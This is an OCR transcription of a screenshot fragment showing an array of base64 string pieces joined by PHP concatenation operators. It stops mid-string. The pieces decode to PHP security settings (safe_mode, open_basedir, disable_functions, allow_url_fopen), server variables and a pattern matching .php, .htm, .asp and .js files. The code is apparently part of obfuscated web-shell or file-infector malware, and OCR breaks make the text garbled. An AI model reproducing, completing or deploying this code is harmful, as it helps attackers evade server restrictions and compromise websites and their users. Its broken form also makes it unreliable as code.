
Z'
.
'Q='
.
'='
,
'd'
.
'w=='
,
''
,
'c2Fm'
.
'ZV9tb2'
.
'R
l'
,
'b3Blbl9'
.
'iY'
.
'XNlZGly'
,
'c2F'
.
'mZ'
.
'V9tb
2RlX2lu'
.
'Y2x1ZGVfZG'
.
'ly'
,
''
.
'c2FmZ'
.
'V
9'
.
'tb2'
.
'RlX2V4ZWNfZGl'
.
'y'
,
'ZGlzY'
.
'WJsZV9
mdW5jdGlvbn'
.
'M='
,
'YWxsb'
.
'3dfdXJsX2Zv'
.
'cGV
u'
,
'bWF4X2V4ZWN1dGlvbl90aW1l'
,
'b'
.
'3'
.
'V0cHV
0X2J1Z'
.
'mZlcmluZ'
.
'w=='
,
'bWVtb3J'
.
'5X2xp
b'
.
'Wl'
.
'0'
,
'MjU2TQ=='
,
''
.
'ZXJy'
.
'b3J'
.
'fbG9
n'
,
'bG9'
.
'nX2V'
.
'ycm'
.
'9ycw='
.
'='
,
'ZmlsZ
V'
.
'91cG'
.
'xvYWR'
.
'z'
,
'YWxsb3dfdXJsX
2'
.
'Z'
.
'vcG'
.
'Vu'
,
'bWF4X'
.
'2'
.
'V4ZWN1dGl'
.
'v
b'
.
'l'
.
'90aW1l'
,
'b3V0'
.
'cH'
.
'V0X2J'
.
'1
Z'
.
'm'
.
'Zlcmlu'
.
'Zw=='
,
'bWVt'
.
'b3'
.
'J5X2xpbW
l0'
,
'MjU2TQ='
.
'='
,
''
.
'ZX'
.
'Jyb3Jfb'
.
'G9n'
,
'b
G9nX2Vyc'
.
'm9ycw=='
,
'Z'
.
'mlsZV91c'
.
'Gxv'
.
'YW
Rz'
,
'YWxsb3dfd'
.
'XJsX2Zv'
.
'c'
.
'G
V'
.
'u'
,
'X'
.
'A=='
,
''
.
'L'
.
'w='
.
'='
,
''
.
'RE9DVU1
FT'
.
'lRf'
.
'Uk9PVA=='
,
'XA='
.
'='
,
'Lw=='
,
'U0
N'
.
'SSVBUX'
.
'0ZJTEV'
.
'OQU1F'
,
'U'
.
'EhQX1NFTEY
='
,
'XA=='
,
'Lw='
.
'='
,
'SF'
.
'RUUF9Y'
.
'X0Z'
.
'PUl
d'
.
'BU'
.
'kR'
.
'FRF9I'
.
'T1N'
.
'U'
,
'SF'
.
'RUUF9
Y'
.
'X0ZPUl'
.
'd'
.
'B'
.
'Uk'
.
'RFRF9IT1NU'
,
'SF
R'
.
'UUF9IT1'
.
'N'
.
'U'
,
'SFRUUF9'
.
'IT1NU'
,
'U0VS
VkVSX05BTUU='
,
'KFwucGguKi'
.
'R8XC5odG0'
.
'uKiR
8'
.
'XC'
.
'5zaHR'
.
'tLiokfFw'
.
'uYXNwLiokfFwuanN